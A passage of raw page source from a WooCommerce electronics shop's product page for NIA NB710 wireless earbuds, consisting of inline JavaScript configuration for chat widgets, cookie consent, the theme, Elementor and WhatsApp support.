10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/BDONIX","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"94ab911d6b","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="notificationx-public-js-extra" type="litespeed/javascript">var notificationxPublic={"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_be88ecd4537a038e333dbf65b101be4a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bdonix.com/cart/","ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bdonix.com/","shop_url":"https://bdonix.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bdonix.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9943327046","wishlist_fragments_nonce":"867292f07a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ce97781b68d85765400baa4a56176f8b","wishlist_fragment_name":"woodmart_wishlist_fragments_ce97781b68d85765400baa4a56176f8b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bdonix.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"57dd5a08e4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-social-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-info-box-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-cart-design-3-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-page-title-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[{"id":13852,"name":"Baseus Encok Mini Wireless A02","categories":[{"name":"Bluetooth Handsfree"}],"price":249900},{"id":14696,"name":"Beats TWS 730 Studio Pro 76T","categories":[{"name":"Bluetooth Handsfree"}],"price":359900},{"id":13811,"name":"Joyroom T03 Pro TWS","categories":[{"name":"Bluetooth Handsfree"}],"price":789900},{"id":13887,"name":"Powerbeats Pro Earbuds & Dock 5.0","categories":[{"name":"Bluetooth Handsfree"}],"price":299900},{"id":12337,"name":"QCY T1c TWS Bluetooth","categories":[{"name":"Bluetooth Handsfree"}],"price":349900},{"id":14810,"name":"Remax T8 Bluetooth Headset","categories":[{"name":"Bluetooth Handsfree"}],"price":229900},{"id":14842,"name":"Remax T8 Bluetooth Headset White","categories":[{"name":"Bluetooth Handsfree"}],"price":229900},{"id":14751,"name":"Samsung Galaxy Buds Live TWS","categories":[{"name":"Bluetooth Handsfree"}],"price":570000}];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="PKR";window._googlesitekit.wcdata.eventsToTrack=[]</script> <script id="wws-public-script-js-extra" type="litespeed/javascript">var wwsObj={"support_number":"92300 5091604","auto_popup":"no","auto_popup_time":"5","plugin_url":"https://bdonix.com/wp-content/plugins/wordpress-whatsapp-support--/","is_mobile":"0","current_page_id":"13790","current_page_url":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://bdonix.com/wp-admin/admin-ajax.php?ver=696cb5ce168bd","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: NIA NB710 Wireless Headphones TWS%0A\r\nPage URL: https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.2.0","security_token":"367e51a55b"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9dfbde4199"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13790,"title":"NIA%20NB710%20Wireless%20Headphones%20Original%20%7C%20Best%20NIA%20Headphones","excerpt":"<strong>Key Features:<\/strong>\r\n\r\n<iframe width=\"100%\" height=\"360\"\r\n        src=\"https:\/\/www.youtube.com\/embed\/BApvIWGTL44\"\r\n        title=\"NIA NB710 Wireless Headphones \u2013 Demo Video\"\r\n        frameborder=\"0\"\r\n        allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\"\r\n        allowfullscreen>\r\n<\/iframe>\r\n&nbsp;\r\n<ul>\r\n \t<li>Powerful earbud operation<\/li>\r\n \t<li>Easy Operation<\/li>\r\n \t<li>Mini Portable Power Bank<\/li>\r\n \t<li>Ergonomic designed<\/li>\r\n \t<li>Highly compatible<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2020\/11\/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9dfbde4199"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13790,"title":"NIA%20NB710%20Wireless%20Headphones%20Original%20%7C%20Best%20NIA%20Headphones","excerpt":"<strong>Key Features:<\/strong>\r\n\r\n<iframe width=\"100%\" height=\"360\"\r\n        src=\"https:\/\/www.youtube.com\/embed\/BApvIWGTL44\"\r\n        title=\"NIA NB710 Wireless Headphones \u2013 Demo Video\"\r\n        frameborder=\"0\"\r\n        allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\"\r\n        allowfullscreen>\r\n<\/iframe>\r\n&nbsp;\r\n<ul>\r\n \t<li>Powerful earbud operation<\/li>\r\n \t<li>Easy Operation<\/li>\r\n \t<li>Mini Portable Power Bank<\/li>\r\n \t<li>Ergonomic designed<\/li>\r\n \t<li>Highly compatible<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2020\/11\/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched 